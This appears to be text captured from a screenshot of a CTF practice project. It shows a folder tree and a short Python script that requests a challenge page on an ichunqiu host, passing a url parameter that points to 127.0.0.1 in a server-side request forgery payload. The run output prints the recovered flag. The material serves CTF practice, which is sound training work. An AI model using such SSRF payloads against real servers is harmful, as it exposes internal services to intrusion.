 Proj...
1.py
2.py
3.py
4.py
5.py
07ctf_problem2
01nepnep
02moectf
03huffman_tree
04ycb
05ccb
1.py
2.py
3.py
4.py
5.py
1 import requests
2 url = "http://eci-2zeif2s8oymjc095x0p5.cloudeci1.ichunqiu.com/M0sT_D4nger0us.php?url=http://127.0.0.1:5556/ffl14aaaaaaagg"
3 res = requests.get(url).text
4 print(res)
2
n:
3
4
5
D:\01Solfware\02openWare\python\pack\python31.exe D:/08project_code/01python/07ctf_problem2/05ccb/5.py
D:\01Solfware\02openWare\python\pack\lib\site-packages\requests\__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.13) or chardet (5.1.0)/charset_normalizer (
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
flag{74dce06f-9927-4007-a32e-b87ea36c5ca7}
Process finished with exit code 0